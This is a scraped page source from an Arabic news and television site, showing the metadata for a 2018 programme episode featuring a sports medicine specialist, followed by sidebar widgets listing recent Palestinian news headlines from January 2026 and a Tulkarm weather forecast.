\u0648\u0623\u062e\u0635\u0627\u0626\u064a \u0637\u0628 \u0631\u064a\u0627\u0636\u064a http:\/\/www.alfajertv.com http:\/\/www.facebook.com\/fajertv","copyrightYear":"2018","articleSection":[],"articleBody":"\u062a\u0644\u0641\u0632\u064a\u0648\u0646 \u0627\u0644\u0641\u062c\u0631 1\/7\/2018 | \u0628\u0631\u0646\u0627\u0645\u062c \u0637\u0644\u0629 \u0641\u062c\u0631 \u0644\u0642\u0627\u0621 \u0639\u0627\u062f\u0644 \u0639\u0628\u062f \u0627\u0644\u062d\u0645\u064a\u062f - \u0627\u0633\u062a\u0627\u0630 \u062c\u0627\u0645\u0639\u064a \u0648\u0623\u062e\u0635\u0627\u0626\u064a \u0637\u0628 \u0631\u064a\u0627\u0636\u064a\nhttp:\/\/www.alfajertv.com \nhttp:\/\/www.facebook.com\/fajertv","publisher":{"@id":"#Publisher","@type":"Organization","name":"\u062a\u0644\u0641\u0632\u064a\u0648\u0646 \u0627\u0644\u0641\u062c\u0631","logo":{"@type":"ImageObject","url":"https:\/\/alfajertv.com\/wp-content\/uploads\/2021\/03\/LogoMain-e1614639774742.png"},"sameAs":["https:\/\/fb.com\/fajertv","https:\/\/x.com\/fajertv","https:\/\/youtube.com\/fajertv","https:\/\/www.instagram.com\/fajertv","https:\/\/snapchat.com\/add\/fajertv","https:\/\/t.me\/fajertv","https:\/\/tiktok.com\/@alfajertv"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/alfajertv.com\/play\/%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d8%b7%d9%84%d8%a9-%d9%81%d8%ac%d8%b1-%d9%84%d9%82%d8%a7%d8%a1-%d8%b9%d8%a7%d8%af%d9%84-%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d8%ad%d9%85%d9%8a%d8%af","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"Alaa Jallad","url":"https:\/\/alfajertv.com\/author\/alaajallad"}}</script>
		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
	</div><!-- .post-components /-->
	

	
</div><!-- .main-content -->


	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side" aria-label="القائمة الجانبية الرئيسية">
		<div class="theiaStickySidebar">
			<div id="text-html-widget-2" class="container-wrapper widget text-html"><div class="widget-title the-global-title"><div class="the-subtitle">أسعار العملات هذه اللحظة</div></div><div ><iframe src="https://www.widgets.investing.com/live-currency-cross-rates?theme=darkTheme&hideTitle=true&roundedCorners=true&cols=bid,high,low&pairs=64,9686,1886,63,18" width="100%" height="345" frameborder="0" allowtransparency="true" marginwidth="0" marginheight="0"></iframe></div><div class="clearfix"></div></div><!-- .widget /--><div id="social-statistics-1" class="container-wrapper widget social-statistics-widget"><div class="widget-title the-global-title"><div class="the-subtitle">تابعونا</div></div>			<ul class="solid-social-icons two-cols transparent-icons Arqam-Lite">
				
							<li class="social-icons-item">
								<a class="facebook-social-icon" href="https://www.facebook.com/fajertv" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-facebook"></span>									<span class="followers">
										<span class="followers-num">2M+</span>
										<span class="followers-name">متابع</span>
									</span>
								</a>
							</li>
							
							<li class="social-icons-item">
								<a class="twitter-social-icon" href="https://twitter.com/fajertv" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-twitter"></span>									<span class="followers">
										<span class="followers-num">14K</span>
										<span class="followers-name">متابع</span>
									</span>
								</a>
							</li>
							
							<li class="social-icons-item">
								<a class="youtube-social-icon" href="https://youtube.com/channel/UCzkwPgyY207rHwTY2BCJEig" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-youtube"></span>									<span class="followers">
										<span class="followers-num">832k</span>
										<span class="followers-name">مشترك</span>
									</span>
								</a>
							</li>
							
							<li class="social-icons-item">
								<a class="instagram-social-icon" href="https://instagram.com/fajertv" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-instagram"></span>									<span class="followers">
										<span class="followers-num">+550K</span>
										<span class="followers-name">متابع</span>
									</span>
								</a>
							</li>
										</ul>
			<div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-3" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">المضاف حديثاً</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-big-first has-first-big-post media-overlay" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="الاحتلال يفرج عن أمين سر حركة &#8220;فتح&#8221; إقليم سلفيت عبد الستار عواد" href="https://alfajertv.com/news/palnews/717440.html" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-54">فلسطينيات</span></span>
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="390" height="220" data-src="https://alfajertv.com/wp-content/uploads/2026/01/AFP-1.jpg-e9c5951a-8fc9-4f86-a07d-8ba02146aa5b-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /><noscript><img width="390" height="220" src="https://alfajertv.com/wp-content/uploads/2026/01/AFP-1.jpg-e9c5951a-8fc9-4f86-a07d-8ba02146aa5b-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717440.html">الاحتلال يفرج عن أمين سر حركة &#8220;فتح&#8221; إقليم سلفيت عبد الستار عواد</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">20 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="مصطفى يبحث مع نائب رئيس الوزراء ووزير خارجية بلجيكا تطورات الأوضاع في فلسطين" href="https://alfajertv.com/news/palnews/717437.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/مصطفى-.jpeg-cbdd90bb-b181-4025-90ed-7c7db2c6330b-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/مصطفى-.jpeg-cbdd90bb-b181-4025-90ed-7c7db2c6330b-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717437.html">مصطفى يبحث مع نائب رئيس الوزراء ووزير خارجية بلجيكا تطورات الأوضاع في فلسطين</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">20 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="&#8220;قتلتها الفيب&#8221;.. وفاة ستايلست مصرية شهيرة تفجر حزناً وجدلاً" href="https://alfajertv.com/cocktail/cases/717434.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/97-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/97-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/cocktail/cases/717434.html">&#8220;قتلتها الفيب&#8221;.. وفاة ستايلست مصرية شهيرة تفجر حزناً وجدلاً</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">20 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="نقابة الأطباء تقرر اتخاذ إجراءات جديدة في ظل&#8221;تعنت&#8221; الحكومة وعدم تجاوبها لمطالبها" href="https://alfajertv.com/news/palnews/717431.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/thumbs_b_c_e37779a61821392cd37550a2021623f0-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/thumbs_b_c_e37779a61821392cd37550a2021623f0-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717431.html">نقابة الأطباء تقرر اتخاذ إجراءات جديدة في ظل&#8221;تعنت&#8221; الحكومة وعدم تجاوبها لمطالبها</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">20 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="سوريا: دخول الفلسطينيين إلى الأراضي السورية أصبح يتطلب موفقة مسبقة" href="https://alfajertv.com/news/palnews/717428.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/newsGallery-16109693520521-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/newsGallery-16109693520521-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717428.html">سوريا: دخول الفلسطينيين إلى الأراضي السورية أصبح يتطلب موفقة مسبقة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">20 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="مصابان بنيران زوارق الاحتلال في رفح" href="https://alfajertv.com/news/palnews/717425.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/thumbs_b_c_a9fa4c314daff1d6285f1bd856835f5a-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/thumbs_b_c_a9fa4c314daff1d6285f1bd856835f5a-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717425.html">مصابان بنيران زوارق الاحتلال في رفح</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">20 يناير، 2026</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="tie-weather-widget-1" class="widget tie-weather-widget"><div class="widget-title the-global-title"><div class="the-subtitle">حالة الطقس</div></div><span class="tie-weather-user-location has-title" data-options="{'location':'Tulkarm, PS','units':'C','forecast_days':'5','custom_name':'\u0637\u0648\u0644\u0643\u0631\u0645','animated':'true'}"><span class="tie-icon-gps"></span></span>
				<div id="tie-weather-tulkarm-ps" class="weather-wrap is-animated">

					<div class="weather-icon-and-city">
						
					<div class="weather-icon">
						<div class="icon-moon"></div>
					</div>
										<div class="weather-name the-subtitle">طولكرم</div>
						<div class="weather-desc">سماء صافية</div>
					</div>

					<div class="weather-todays-stats">

						<div class="weather-current-temp">
							6							<sup>&#x2103;</sup>
						</div>

						<div class="weather-more-todays-stats">

													<div class="weather_highlow">
								<span aria-hidden="true" class="tie-icon-thermometer-half"></span> 14&ordm; - 6&ordm;
							</div>
						
							<div class="weather_humidty">
								<span aria-hidden="true" class="tie-icon-raindrop"></span>
								<span class="screen-reader-text"></span> 77%
							</div>

							<div class="weather_wind">
								<span aria-hidden="true" class="tie-icon-wind"></span>
								<span class="screen-reader-text"></span> 3.41 كيلومتر/ساعة</div>
						</div>
					</div> <!-- /.weather-todays-stats -->

											<div class="weather-forecast small-weather-icons weather_days_5">
							
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">14<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">الأربعاء</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">15<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">الخميس</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">18<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">الجمعة</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="basecloud"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="animi-icons-wrap">
							<div class="icon-rainy-animi"></div>
							<div class="icon-rainy-animi-2"></div>
							<div class="icon-rainy-animi-4"></div>
							<div class="icon-rainy-animi-5"></div>
						</div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">17<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">السبت</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">18<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">الأحد</div>
					</div>
										</div><!-- /.weather-forecast -->
					
				</div> <!-- /.weather-wrap -->

				<div class="clearfix"></div></div><!-- .widget /-->
			<div id="widget_tabs-1" class="container-wrapper tabs-container-wrapper tabs-container-3">
				<div class="widget tabs-widget">
					<div class="widget-container">
						<div class="tabs-widget">
							<div class="tabs-wrapper">

								<ul class="tabs">
									<li><a href="#widget_tabs-1-popular">الأشهر</a></li><li><a href="#widget_tabs-1-recent">الأخيرة</a></li>								</ul><!-- ul.tabs-menu /-->

								
											<div id="widget_tabs-1-popular" class="tab-content tab-content-popular">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="الاحتلال يفرج عن أمين سر حركة &#8220;فتح&#8221; إقليم سلفيت عبد الستار عواد" href="https://alfajertv.com/news/palnews/717440.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/AFP-1.jpg-e9c5951a-8fc9-4f86-a07d-8ba02146aa5b-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/AFP-1.jpg-e9c5951a-8fc9-4f86-a07d-8ba02146aa5b-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717440.html">الاحتلال يفرج عن أمين سر حركة &#8220;فتح&#8221; إقليم سلفيت عبد الستار عواد</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">20 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="مصطفى يبحث مع نائب رئيس الوزراء ووزير خارجية بلجيكا تطورات الأوضاع في فلسطين" href="https://alfajertv.com/news/palnews/717437.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/مصطفى-.jpeg-cbdd90bb-b181-4025-90ed-7c7db2c6330b-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/مصطفى-.jpeg-cbdd90bb-b181-4025-90ed-7c7db2c6330b-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717437.html">مصطفى يبحث مع نائب رئيس الوزراء ووزير خارجية بلجيكا تطورات الأوضاع في فلسطين</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">20 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="&#8220;قتلتها الفيب&#8221;.. وفاة ستايلست مصرية شهيرة تفجر حزناً وجدلاً" href="https://alfajertv.com/cocktail/cases/717434.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/97-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/97-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/cocktail/cases/717434.html">&#8220;قتلتها الفيب&#8221;.. وفاة ستايلست مصرية شهيرة تفجر حزناً وجدلاً</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">20 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="نقابة الأطباء تقرر اتخاذ إجراءات جديدة في ظل&#8221;تعنت&#8221; الحكومة وعدم تجاوبها لمطالبها" href="https://alfajertv.com/news/palnews/717431.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/thumbs_b_c_e37779a61821392cd37550a2021623f0-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/thumbs_b_c_e37779a61821392cd37550a2021623f0-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717431.html">نقابة الأطباء تقرر اتخاذ إجراءات جديدة في ظل&#8221;تعنت&#8221; الحكومة وعدم تجاوبها لمطالبها</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">20 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="سوريا: دخول الفلسطينيين إلى الأراضي السورية أصبح يتطلب موفقة مسبقة" href="https://alfajertv.com/news/palnews/717428.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/newsGallery-16109693520521-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/newsGallery-16109693520521-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717428.html">سوريا: دخول الفلسطينيين إلى الأراضي السورية أصبح يتطلب موفقة مسبقة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">20 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="مصابان بنيران زوارق الاحتلال في رفح" href="https://alfajertv.com/news/palnews/717425.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/thumbs_b_c_a9fa4c314daff1d6285f1bd856835f5a-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/thumbs_b_c_a9fa4c314daff1d6285f1bd856835f5a-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717425.html">مصابان بنيران زوارق الاحتلال في رفح</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">20 يناير، 2026</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#popular-posts-tab /-->

										
											<div id="widget_tabs-1-recent" class="tab-content tab-content-recent">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="الاحتلال يفرج عن أمين سر حركة &#8220;فتح&#8221; إقليم سلفيت عبد الستار عواد" href="https://alfajertv.com/news/palnews/717440.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/AFP-1.jpg-e9c5951a-8fc9-4f86-a07d-8ba02146aa5b-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/AFP-1.jpg-e9c5951a-8fc9-4f86-a07d-8ba02146aa5b-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717440.html">الاحتلال يفرج عن أمين سر حركة &#8220;فتح&#8221; إقليم سلفيت عبد الستار عواد</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">20 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="مصطفى يبحث مع نائب رئيس الوزراء ووزير خارجية بلجيكا تطورات الأوضاع في فلسطين" href="https://alfajertv.com/news/palnews/717437.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/مصطفى-.jpeg-cbdd90bb-b181-4025-90ed-7c7db2c6330b-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/مصطفى-.jpeg-cbdd90bb-b181-4025-90ed-7c7db2c6330b-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717437.html">مصطفى يبحث مع نائب رئيس الوزراء ووزير خارجية بلجيكا تطورات الأوضاع في فلسطين</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">20 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="&#8220;قتلتها الفيب&#8221;.. وفاة ستايلست مصرية شهيرة تفجر حزناً وجدلاً" href="https://alfajertv.com/cocktail/cases/717434.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/97-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/97-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/cocktail/cases/717434.html">&#8220;قتلتها الفيب&#8221;.. وفاة ستايلست مصرية شهيرة تفجر حزناً وجدلاً</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">20 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="نقابة الأطباء تقرر اتخاذ إجراءات جديدة في ظل&#8221;تعنت&#8221; الحكومة وعدم تجاوبها لمطالبها" href="https://alfajertv.com/news/palnews/717431.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/thumbs_b_c_e37779a61821392cd37550a2021623f0-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/thumbs_b_c_e37779a61821392cd37550a2021623f0-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717431.html">نقابة الأطباء تقرر اتخاذ إجراءات جديدة في ظل&#8221;تعنت&#8221; الحكومة وعدم تجاوبها لمطالبها</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">20 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="سوريا: دخول الفلسطينيين إلى الأراضي السورية أصبح يتطلب موفقة مسبقة" href="https://alfajertv.com/news/palnews/717428.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
